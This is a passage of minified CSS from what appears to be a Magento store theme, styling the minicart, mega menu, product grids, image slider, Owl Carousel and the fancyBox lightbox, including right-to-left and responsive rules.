0 0}.slider-product .owl-theme .owl-nav div.owl-next{right:-16px}.slider-product .owl-theme .owl-nav div.owl-prev{left:-16px}.slider-product .owl-theme:hover .owl-nav{opacity:1;visibility:visible}.table>thead>tr>th{text-transform:uppercase}.radio,.checkbox{display:inline;position:relative;top:3px;margin-top:0 !important;outline:none !important;box-shadow:none !important;-webkit-box-shadow:none !important}.full-wrapper{margin-left:-1000px;margin-right:-1000px;clear:both}.page-header{padding-bottom:0;border:none}.modal-header{border-bottom:none}.modal-popup .action-close{border:none !important}.page-main{padding:30px 0 30px;min-height:500px}.block,.block-banners,.block-banners-inline{margin-bottom:30px}.cms-index-index .page-main{padding:0}.fieldset>.field:not(.choice)>.label{width:auto !important;text-align:left !important;margin-bottom:5px;display:table;float:none !important}.fieldset>.field:not(.choice)>.control{float:none !important;width:auto !important}.page-main .fieldset>.field.choice:before,.page-main .fieldset>.field.no-label:before{width:auto;padding:0}.page-main .fieldset>.field:not(.choice)>.control{width:100%}.page-main .abs-margin-for-forms-desktop,.page-main .fieldset .legend,.page-main .column:not(.sidebar-main) form .actions-toolbar,.page-main .column:not(.sidebar-additional) form .actions-toolbar,.page-main .login-container .fieldset:after{margin-left:0}.page-main .form.password.reset,.page-main .form.send.confirmation,.page-main .form.password.forget,.page-main .form.create.account{width:100%}.block-minicart{background:#fff !important;padding:0 15px 0 !important;border:none !important;width:100% !important;box-shadow:0 0 10px rgba(0,0,0,0.1) !important;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1) !important;left:auto !important;right:auto !important;margin:0 !important}.block-minicart .subtitle.empty{padding:40px 0;font-size:unset}.block-minicart li{border:none !important;padding:10px 0 !important}.block-minicart .product-item-photo{border:1px solid #e5e5e5;width:80px}.block-minicart .product-item-photo img{width:100% !important;height:auto !important}.block-minicart #btn-minicart-close{display:none !important}.block-minicart .items-total{float:none;display:none}.block-minicart .header-minicart{display:none;margin:-16px -15px 0;color:#fff;padding:8px 20px;font-size:116.67%;text-transform:uppercase}.block-minicart .header-minicart .text-right{float:right}.block-minicart .minicart-items-wrapper{margin:0 -15px;background-color:#fff;padding:20px 10px 20px 20px;border:none;height:auto !important}.block-minicart .minicart-items-wrapper .minicart-items{height:auto !important;max-height:250px;overflow-y:auto}.block-minicart .subtotal{margin:0 -15px;background-color:#fff;border-top:1px solid #e5e5e5;text-transform:uppercase;color:#222;text-align:left;padding:13px 20px 0}.block-minicart .subtotal .label{font-weight:500 !important;font-size:116.67% !important;color:#222}.block-minicart .subtotal .price-container{float:right;margin-top:-4px}.block-minicart .subtotal .price-container .price-wrapper:first-child .price{font-size:133.33%;font-weight:500}.block-minicart .block-content>.actions{background-color:#fff;margin:0 -15px;text-align:left;padding:15px 20px}.block-minicart .block-content>.actions a{background-color:#282828;text-align:center;cursor:pointer;display:block;height:40px;padding:0 20px;font-size:100%;color:#fff;line-height:40px;text-transform:uppercase;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.block-minicart .block-content>.actions a:not(:last-child){margin-bottom:10px}.block-minicart .minicart-widgets{margin:0}.block-minicart .minicart-items .product-item-details{padding-left:95px;position:relative}.block-minicart .minicart-items .product-item-details .product-item-name{display:block;font-weight:normal;font-size:100%;line-height:1.4}.block-minicart .minicart-items .product-item-details .product-item-name a{color:#222}.block-minicart .minicart-items .product-item-details .product-item-pricing{position:relative}.block-minicart .minicart-items .product-item-details .item-qty{width:35px;height:30px}.block-minicart .minicart-items .product-item-details .update-cart-item{height:30px !important;line-height:30px !important}.block-minicart .minicart-items .product-item-details .price-container{position:absolute;top:5px;right:0}.block-minicart .minicart-items .product-item-details .price-container .price-excluding-tax{font-size:100%}.block-minicart .minicart-items .product-item-details .price-container .price{font-weight:400;font-size:100%;padding-right:20px}.block-minicart .minicart-items .product-item-details .product-item-pricing .label{width:auto}.block-minicart .minicart-items .product-item-details .product.actions .action.delete:after{content:'\f057';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:19px;position:absolute;top:69px;left:71px}.block-minicart .minicart-items .product-item-details .product.actions .action.delete:before{display:none}.block-minicart .minicart-items .product-item-details .product.actions .action.edit{display:none}.direction-rtl .block-minicart .header-minicart .text-right{float:left}.direction-rtl .block-minicart .product-item-photo{float:right !important}.direction-rtl .block-minicart .minicart-items-wrapper{padding:20px 20px 20px 10px}.direction-rtl .block-minicart .minicart-items .product-item-details{padding-right:95px;padding-left:0}.direction-rtl .block-minicart .minicart-items .product-item-details .price-container{left:0;right:auto}.direction-rtl .block-minicart .minicart-items .product-item-details .price-container .price{padding-left:20px;padding-right:0}.direction-rtl .block-minicart .minicart-items .product-item-details .product.actions .action.delete:after{right:71px;left:auto}.direction-rtl .block-minicart .subtotal{text-align:right}.direction-rtl .block-minicart .subtotal .price-container{float:left}.direction-rtl .block-minicart .block-content>.actions{text-align:right}.sm_megamenu_head_item>.sm_megamenu_title>a{font-size:107.69%;font-weight:700}.sm_megamenu_head_item>.sm_megamenu_title>a span{color:#222}.mega-home-content{padding:0 15px}.mega-home-content .feature-title{color:#222;font-weight:700;text-transform:uppercase;font-size:100%;margin-bottom:10px}.mega-home-content ul li{margin-bottom:5px}.mega-home-content ul li a{padding:3px 0;color:#666}.fix-width-60{width:60% !important}.fix-width-40{width:40% !important}.product-megamenu{padding-left:15px}.product-megamenu .products-grid .item:last-child .item-inner{margin-bottom:0}.product-megamenu .products-grid .item .item-inner{border:none}.product-megamenu .products-grid .item .item-inner .box-info{padding:10px 0 0}.product-megamenu .products-grid .item .item-inner:hover{box-shadow:none;-webkit-box-shadow:none}.background_moto-parent>div{background-image:url("../images/bg-megamenu.jpg");background-position:right bottom;background-repeat:no-repeat}.border-right{border-right:1px solid #eee}.margin-bottom{margin-bottom:20px}.remove-padding{padding:0 !important}.sm_megamenu_title .title-cat{font-size:107.69%;font-weight:500;color:#282828;padding-bottom:10px;text-transform:uppercase}.sm_megamenu_title>a>span{display:inline-block;padding:3px 0;color:#666}.search-wrapper .control{position:relative}.search-wrapper .control .search-autocomplete{left:0;top:100%;width:100% !important}.modal-content{border:none;box-shadow:none;-webkit-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.authentication-dropdown .action-close{background:none !important;border:none !important;padding:0 !important;margin:20px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:none}.products.wrapper.products-grid .item{float:left;margin-bottom:30px;padding-left:15px;padding-right:15px}.hot-label{background:#f00;padding:1px 5px !important;text-transform:uppercase;color:#fff;font-size:11px;border-radius:3px;-webkit-border-radius:3px;margin:0 10px;position:relative}.hot-label:before{border-bottom:5px solid transparent;border-right:6px solid #f00;border-top:5px solid transparent;content:"";height:0;left:-5px;margin-top:-5px;position:absolute;top:50%;width:0}.direction-rtl .products.wrapper.products-grid .item{float:right}.direction-rtl .hot-label{float:left}.direction-rtl .hot-label:before{transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);left:auto;right:-5px}.direction-rtl .product-reviews-summary .rating-summary{text-align:right}.col3-layout .toolbar-top .pages{display:none}.col3-layout .toolbar-bottom .limiter,.col3-layout .toolbar-bottom .toolbar-sorter{display:none}.price-box .price{font-size:138%;font-weight:500;color:#282828}.price-box .special-price,.price-box .old-price{display:inline-block}.price-box .special-price .price-label,.price-box .old-price .price-label{display:none}.price-box .special-price{margin-right:10px}.price-box .old-price .price{font-size:123% !important;font-weight:normal;color:#aaa;text-decoration:line-through}.price-box .price-from,.price-box .price-to{display:inline-block;margin:0}.direction-rtl .price-box .special-price{margin-left:10px;margin-right:0}div[class^="swatch-opt-"]{display:table}.counter:after{content:")"}.counter:before{content:"("}.product-reviews-summary{margin:0;display:inline-table}.product-reviews-summary .rating-summary{display:inline-table;left:auto;padding-right:10px}.product-reviews-summary .reviews-actions{position:relative;top:0}.product-reviews-summary .reviews-actions a{display:inline-block}.product-reviews-summary .reviews-actions .view span:last-child:after{content:"|";margin-left:10px}.direction-rtl .product-reviews-summary .reviews-actions .view span:last-child:after{margin-right:10px;margin-left:0}.direction-rtl .product-reviews-summary .rating-summary{padding-left:10px;padding-right:0}.info-box-detail .fieldset .control.control-qty-cart{width:70px !important;margin-top:5px;float:left !important}.control-qty{position:relative;margin-left:5px;float:left;display:none}.control-qty .quantity-controls{display:block;width:15px;height:15px;cursor:pointer;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background:url(../images/plus-minus.png) no-repeat #444}.control-qty .quantity-controls.quantity-plus{background-position:2px 2px;margin:3px 0 4px}.control-qty .quantity-controls.quantity-minus{background-position:2px -47px}.direction-rtl .control-qty{float:right;margin-right:-1px;margin-left:0}.direction-rtl .review-ratings{float:right}.direction-rtl .review-ratings~.review-content,.direction-rtl .review-ratings~.review-details{margin-right:280px;margin-left:0}.page-wrapper{position:relative;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.page-header{margin:0}.page-title{font-size:230.76%;color:#282828;font-weight:500;position:relative}.rating-summary .rating-result{width:88px}.rating-summary .rating-result:before,.rating-summary .rating-result>span:before{font-size:23px;letter-spacing:-6px}.rating-summary .rating-result>span:before{color:#ffb400}.rating-summary .rating-result:before{color:#ccc}.toolbar .pager .limiter strong,.toolbar .pager .limiter select,.toolbar .pager .limiter span{display:inline-block;vertical-align:middle;width:auto}.toolbar.review-toolbar{border:none}.toolbar.review-toolbar .pager{margin:0}.toolbar.review-toolbar .pager .limiter{float:left}legend{border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.review-legend{border-bottom:1px solid #ddd}.review-field-ratings .review-field-rating .label{line-height:33px}.review-field-ratings .review-field-rating .label:after{content:": "}.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar{margin:0 !important}.review-title{text-transform:uppercase}.review-form{max-width:none}.fieldset .review-legend.legend{padding-bottom:10px}.review-add .fieldset>.field:not(.choice)>.label{width:100%;float:none;text-align:left}.review-add .fieldset>.field:not(.choice)>.control{float:none;width:100%}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px !important}.dropdown .mage-dropdown-dialog{position:absolute;top:100%;left:-1px;background-color:#fff;border:none;padding:5px 10px;z-index:10009;min-width:165px;box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2)}.product.options.list dt{display:inline}.product.options.list dd{display:inline;margin-right:5px}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:-2px !important}.product.data.items>.item.title{height:50px;border:1px solid #e1e1e1;margin-right:-1px !important;line-height:50px;padding:0 33px;text-transform:uppercase}.product.data.items>.item.title.active a{color:#fff !important}.product.data.items>.item.title a{background:none !important;line-height:50px !important;color:#000 !important;font-weight:600}.product.data.items>.item.content{margin-top:49px !important;border:1px solid #e1e1e1 !important;padding:30px !important}.product.data.items>.item.title>.switch{display:block;border:none !important;margin:0;padding:0 !important}.breadcrumbs-titlepage{background:url("../images/bg-breadcrumbs.jpg") no-repeat top center;padding:50px 0}.breadcrumbs-titlepage .container .container{max-width:100%;width:100%}.breadcrumbs-titlepage .page-title{font-size:400%;font-weight:700;color:#222;margin-bottom:0}.breadcrumbs-titlepage .breadcrumbs{margin-bottom:0}.breadcrumbs-titlepage .breadcrumbs .items{font-size:128.571%;color:#fff}.breadcrumbs-titlepage .breadcrumbs .items a{text-decoration:none;color:#fff}.breadcrumbs-titlepage .breadcrumbs .item:not(:last-child):after{font-size:35px;vertical-align:middle;position:relative;top:-1px}.breadcrumbs-titlepage .page-title-wrapper+.breadcrumbs{margin-bottom:10px}.direction-rtl .breadcrumbs .item:not(:last-child)::after{transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:100% !important}.slider-brand .item a img:hover,.blog-wrapper .blog-image a img:hover,.banner-megamenu a img:hover,.image-sidebar a img:hover,.minicart-items-wrapper .product .product-image-wrapper img:hover{opacity:0.8}.products-grid .item .item-inner .box-image:hover a img{opacity:0.8}.thumb-vertical .fotorama__stage{border:none}.thumb-vertical .fotorama__stage .fotorama__stage__shaft{border:1px solid #ddd}.sm-imageslider .owl-controls .owl-nav{opacity:0;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.sm-imageslider .owl-controls .owl-nav div{margin-left:0;margin-right:0;position:absolute;top:50%;height:50px;opacity:0.3;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;margin-top:-25px !important}.sm-imageslider .owl-controls .owl-nav div:before{font-size:20px;line-height:48px}.sm-imageslider .owl-controls .owl-nav div.owl-prev{left:0}.sm-imageslider .owl-controls .owl-nav div.owl-next{right:0}.sm-imageslider .owl-controls .owl-nav div:hover{opacity:0.7 !important}.sm-imageslider .owl-controls .owl-dots{position:absolute;bottom:15px;width:100%}.sm-imageslider:hover .owl-controls .owl-nav{opacity:1}.sm-imageslider-content .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.sm-imageslider-content .owl-animated-in{z-index:0}.sm-imageslider-content .owl-animated-out{z-index:1}.sm-imageslider-content .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.sm-imageslider-inner .owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}@media all and (max-width:479px){.sm-imageslider{padding-left:0;padding-right:0}}@media all and (min-width:480px) and (max-width:767px){.sm-imageslider{padding-left:0;padding-right:0}}.sidebar .block-content.product-content{background-color:#fff}.sidebar .product-item:not(:last-child){padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eee}.sidebar .product-item .sm_quickview_handler{display:none;visibility:hidden;opacity:0}.sidebar .product-item-info .product-list-image{float:left;width:90px}.sidebar .product-item-info .product-item-details{margin-left:100px;position:relative}.sidebar .product-item-info .product-item-details .product-item-name{display:block;font-weight:normal;line-height:1.3}.sidebar .product-item-info .product-item-details .product-item-name a{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.sidebar .product-item-info .product-item-details .product-reviews-summary{margin-top:-3px}.sidebar .product-item-info .product-item-details .price-box{margin-top:-2px}.sidebar .product-item-info .product-item-details .price-box .old-price{display:none !important}.sidebar .product-item-info .product-item-details .price-box .price{font-size:123%;color:#282828 !important}.sidebar .product-item-info .product-reviews-summary .reviews-actions{display:none}.direction-rtl .sidebar .product-item-info .product-list-image{float:right}.direction-rtl .sidebar .product-item-info .product-item-details{margin-right:100px;margin-left:0;direction:rtl}.slider-product-list .product-item{padding-bottom:18px}.slider-product-list .product-item:not(:last-child){margin-bottom:19px;padding-bottom:19px}.slider-product-list .owl-theme .owl-dots{margin:0 !important;border-top:1px solid #e5e5e5;padding-top:13px}.extend-banner{margin-bottom:40px}.product-extend .title-home-page{border:none}.product-extend .title-home-page:before{height:2px}.product-extend .ltabs-wrap .ltabs-tabs-container{border-bottom:1px solid #ddd;margin-bottom:30px}.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab{margin-bottom:-1px;background-color:#eee;border-left:1px solid #ddd;border-top:1px solid #ddd;cursor:pointer;float:left;font-size:108.33%;padding:12px 15px;position:relative}.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:last-child{border-right:1px solid #ddd}.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel{background-color:#fff}.product-extend .loadmoretype .ltabs-wrap .ltabs-tabs-container{right:0}.product-extend .sm-listing-tabs .owl-controls .owl-nav{position:absolute;top:-63px;right:-3px}.product-extend .sm-listing-tabs .owl-controls .owl-nav div{background-color:transparent;border:1px solid #ddd;color:#666;height:27px;width:20px}.product-extend .sm-listing-tabs .owl-controls .owl-nav div:before{line-height:25px}.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover{color:#fff}.direction-rtl .product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab{float:right;border-right:1px solid #ddd;border-left:none}.direction-rtl .product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:last-child{border-left:1px solid #ddd}.btn-submobile{cursor:pointer;display:none !important;position:absolute;width:20px;height:20px;line-height:20px;text-align:center;right:0;top:11px;z-index:100}.btn-submobile:before{content:'\f0d7';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.btn-submobile.btnsub-active:before{content:'\f0d8';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.direction-rtl .btn-submobile{left:0;right:auto}.crosssell-container .products-grid .product-item-info{margin-bottom:30px}.header-container .navigation-mobile .row{margin:0 !important;padding:0 !important;width:100%}.header-container .navigation-mobile [class^="col-"]{margin:0 !important;padding:0 !important;width:100%}.header-container .navigation-mobile .sm_megamenu_menu>li{padding:8px 0;border-bottom:1px solid #ddd;display:block !important;position:relative}.header-container .navigation-mobile .sm_megamenu_menu>li>a{text-transform:uppercase;font-weight:700;background:none;font-size:116.67%}.header-container .navigation-mobile .sm_megamenu_menu>li>a .icon_items{display:none}.header-container .navigation-mobile .sm_megamenu_menu>li .sm-megamenu-child{background:none !important;border:none !important;padding-top:10px;padding-left:5px;display:none}.header-container .navigation-mobile .sm_megamenu_menu>li .btn-submobile{display:block !important}.header-container .navigation-mobile .sm_megamenu_menu [class^="sm_megamenu_col_"]{display:block !important;width:100% !important;border:none !important;padding:0 !important;margin-bottom:20px}.header-container .navigation-mobile .right-image-menu{margin:0 0 20px;float:none}.header-container .navigation-mobile .home-item-parent .mega-home-content ul li a{padding:5px 0 !important}.header-container .navigation-mobile .home-item-parent .mega-home-content .feature-title{padding:5px 0 !important;text-transform:unset}.onestepcheckout-index-index label,.onestepcheckout-index-index .label{padding-left:10px !important;padding-right:10px !important}.onestepcheckout-index-index .page-main .shipping-method .shipping-method-delivery .osc-datepicker+.ui-datepicker-trigger{padding:0 !important}.aw-arp-container .slick-prev,.aw-arp-container .slick-next{position:absolute;padding:0 !important;width:20px;overflow:hidden}.widget.block.aw-sbb-list-brand .block-title{display:none}.aw-sbb-brand-products .product-item-info{max-width:unset !important}.aw-sbb-brand-products #block-aw-sbb-heading{font-weight:700;color:#222;margin-bottom:20px}@media (min-width:1200px){.container{padding-left:0 !important;padding-right:0 !important}.layout-boxed .page-wrapper{background-color:#fff;margin:0 auto;width:94%;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3)}.layout-boxed .page-wrapper .container{width:unset}.navbar-active .page-wrapper{left:auto !important;right:auto !important}}@media (min-width:992px) and (max-width:1199px){.page-layout-3columns .row-content .col-main{width:calc(100% - 545px)}.page-layout-3columns .toolbar .limiter{margin:0 15px 10px}.row-content .col-sidebar{width:240px}.row-content .col-main{width:calc(100% - 270px)}.container{max-width:970px}.layout-boxed .page-wrapper{background-color:#fff;max-width:970px;margin:0 auto;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3)}.navbar-active .page-wrapper{left:auto !important;right:auto !important}.col3-layout .toolbar-top .pages,.col3-layout .toolbar-top .toolbar-sorter{display:none}}@media (min-width:768px) and (max-width:991px){.page-layout-3columns .row-content{display:block}.quickview-handler{display:none !important;opacity:0 !important;visibility:hidden !important}.row-content .col-main,.row-content .col-sidebar{float:none !important;width:100% !important;clear:both !important}.container{max-width:none}.col-left-sidebar{float:none !important;clear:both !important}.layout-boxed .page-wrapper{background-color:#fff;max-width:750px;margin:0 auto;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3)}.catalog-product-view .column.main{padding-bottom:30px}.page-layout-1column .product-extend .loadmoretype .product-items .product-item{width:33.3333%}.page-layout-1column .product-extend .loadmoretype .product-items .product-item:nth-child(3n+1){clear:both}}@media (max-width:767px){.page-layout-3columns .row-content{display:block}.page-wrapper{overflow-x:hidden}.quickview-handler{display:none !important;opacity:0 !important;visibility:hidden !important}.row-content .col-main,.row-content .col-sidebar{float:none !important;width:100% !important;clear:both !important}.container{max-width:none}.page-layout-2columns-left .col-right-main{float:none}.catalog-product-view .column.main{padding-bottom:30px}.cart.table-wrapper .item .col.item{min-height:90px}.full-wrapper{margin-left:-15px;margin-right:-15px}.form-wishlist-items .products-grid.wishlist .product-items li.product-item{width:50% !important}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:0 !important}.products-grid.wishlist .product-item-photo{float:none !important;margin-right:0 !important}.breadcrumbs .items .item{margin-top:2px;margin-bottom:2px}.cartpro-modal .cpmodal-wrapper .content-cpcart{max-height:200px !important}.page-layout-1column .product-extend .loadmoretype .product-items .product-item{width:50%}.page-layout-1column .product-extend .loadmoretype .product-items .product-item:nth-child(2n+1){clear:both}.page-layout-2columns-left .loadmoretype .product-items .product-item,.page-layout-2columns-right .loadmoretype .product-items .product-item{width:50% !important}}@media (max-width:640px){.cartpro-modal .cpmodal-wrapper .content-cpcart{max-height:130px !important}.breadcrumbs{background-size:auto 100%}}@media (max-width:480px){.form-wishlist-items .products-grid.wishlist .product-items li.product-item{width:100%}.page-layout-1column .product-extend .loadmoretype .product-items .product-item{width:100%;float:none}.product-extend .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select{display:block}.page-layout-2columns-left .loadmoretype .product-items .product-item,.page-layout-2columns-right .loadmoretype .product-items .product-item{width:100% !important}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;direction:ltr}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{padding:0 !important;border:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#222;margin:5px;width:50px;text-align:center;height:50px;line-height:50px;background:#fff;border:1px solid #222;display:inline-block;cursor:pointer;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.owl-theme .owl-nav [class*='owl-'] span{display:none}.owl-carousel .owl-nav .owl-next:before{content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.owl-carousel .owl-nav .owl-prev:before{content:'\f104';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.owl-theme .owl-nav [class*='owl-']:hover{color:#FFF;text-decoration:none}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;padding-top:20px;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{outline:none !important;display:inline-block;zoom:1;width:auto;height:auto;background-color:transparent !important;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px;background:#ddd;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none}.fancybox-opened{z-index:100070}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow-y:auto !important;overflow-x:hidden !important}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../images/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:100051}#fancybox-loading div{width:44px;height:44px;background:url('../images/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.direction-rtl .fancybox-close{left:-18px;right:auto}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../images/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden 